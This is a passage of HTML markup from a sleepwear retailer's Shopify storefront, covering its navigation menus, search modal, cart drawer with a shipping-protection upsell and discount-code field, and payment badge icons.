                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>$139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.99</span>
                      <span class='compare-price hidden'>$4.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
